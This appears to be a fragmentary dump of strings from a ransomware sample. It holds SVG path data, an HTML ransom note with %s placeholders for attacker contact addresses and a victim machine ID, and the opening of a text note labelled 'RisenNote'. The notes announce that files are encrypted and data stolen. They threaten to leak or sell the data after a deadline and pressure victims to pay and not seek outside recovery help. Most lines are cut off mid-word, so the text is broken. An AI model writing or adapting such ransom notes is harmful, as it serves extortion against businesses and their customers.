 110-200 134-273 51-152 49-89 55-1620 3-786 6-1430 8-1431 1-1 10-10 20-21 54-62 140-51 183 23 16 27 18 120 18 1413 1 847-3 1406-9 1440-5 31-14 88-20 126-13 78-48 190-
0-20 9-30 20s-23 20-30 20-20 9-31 21c-18 20-18 21 1 32 42 24 160 49 205 43 103-14 163-50 289-173 47-47 97-90 111-98 22-11 146-20 235-16 64 2 65 65 2 108-18 12-94 83-
15-92 20-173 19-58 0-110-2-116-4z"/><path d="m1245 3790c-188-31-359-127-500-282-78-84-142-222-177-378-6-27-13-361-16-8221-7-777-29-30c-15-16-41-35-56-41-37-15-50-48-
115 78 987-3 804-5 784 63 914 37 72 107 166 123 166 7 0 23 12 37 26 31 34 189 109 257 123 105 22 217 12 302-26 195-87 315-218 371-403 19-63 21-1874 2-1911-7-13-24-55
186 186 222 366 21 106 21 130 23 1014 1 1027 5 968-82 1150-40 83-145 225-176 239-5 2-26 19-46 37-21 19-43 34-49 34s-11 4-11 8c0 12-179 99-220 107-19 4-40 11-45 16-15
3790c-131-20-240-66-381-161-82-56-186-183-228-279-15-36-34-78-41-95-37-82-38-118-42-965-4-927 1-1072 42-1195 29-85 76-175 112-215 13-14 23-28 23-31 0-10 69-49 86-49
423-15 896-4 815-4 837 16 930 12 52 25 98 31 104 5 5 10 16 10 23 0 19 63 109 112 161 159 168 401 235 593 163 195-73 328-207 393-396 28-80 35-294 29-870-7-687-3-787 3
72-16 117-48 132-15 8-42 27-59 44l-33 30v750c0 774-2 821-41 946-18 54-88 191-122 235-44 58-150 165-163 165-6 0-19 9-29 20s-22 20-26 20-30 14-57 31c-52 32-182 76-267
3291c-23-9-53-26-68-39-14-12-29-22-33-22-24 0-97-105-112-160-9-34-15-740-10-1322 0-24 4-28 27-28 14 0 33 7 42 15s39 37 66 63c28 26 57 56 65 66 13 16 16 103 20 58315
57 23 50 48 116 123 127 144 17 30 16 621 0 695-14 65-65 145-121 190-88 71-237 98-334 59z"/><path d="m3595 3287c-76-34-128-73-163-123-57-80-62-121-62-484v-325l36-40c6
427 28 39 79 61 118 53 44-10 85-51 94-94 4-20 7-272 7-561 1-504 2-527 21-565 11-22 32-46 48-53 15-7 27-20 27-28 0-7 7-14 15-14s15-7 15-15c0-19 56-48 80-40 13 4 19 18
9-50 20-58 28-169 27-237-3z"/></g></svg></div><div class="first-title"><p>All Your <span>Important Files</span> Have Been Encrypted</p></div><div class="first-box"><
different parts<br>of your network, which we will <span>leak or sell</span> if there is no cooperation from your side.</p><p>Our operators have been <span>monitoring
critical, we mean it.</p><p><span>We await</span> for your response before the deadline ends, After that<span> we will continue the process of leaking or selling you
cooperate with us.</p></div><div class="sec-box"><div class="contactus"><div class="sec-title">CONTACT US</div><p>For more instructions, to save your files and your
</p><br><p>didn't get any response in 24 hours ? use : <br><b>%s</b> </p><br><p>Leave subject as your machine id  "<b>%s</b>"</p><br><p>If you didn't get any respond
another way for you to contact your cryptor as soon as possible.</p><a href="%s" style="color:#00f">%s</a></div><div class="attention"><div class="sec-title">ATTENTI
any changes in files after encryption there is a huge risk for making it unusable</li><li>Do not pay any amount of money before receiving decrypted test files</li><l
us for your case and they will make a profit<br>&nbsp&nbsp&nbsp&nbsp&nbspby adding a sort of money to the fixed price</li><li>any attempts for decrypting your files
files and permanent data loss</li><li>there will be a deadline until your data get sold or leaked by our team,you better corporate with us<br>&nbsp&nbsp&nbsp&nbsp&nb
leak your data without any past warnings</li></ul></div></div></body></html>
RisenNote :
Read this text file carefully.
We have penetrated your whole network due some critical security issues.
We have encrypted all of your files on each host in the network within strong algorithm.
We have also Took your critical data such as docs, images, engineering data, accounting data, customers and ...
\tAnd trust me, we exactly know what should we collect in case of NO corporation until the end of the deadline we WILL leak or sell your data,
\tthe only way to stop this process is successful corporation.
We have monitored your Backup plans for a whileand they are completely out of access(encrypted)
The only situation for recovering your files is our decryptor,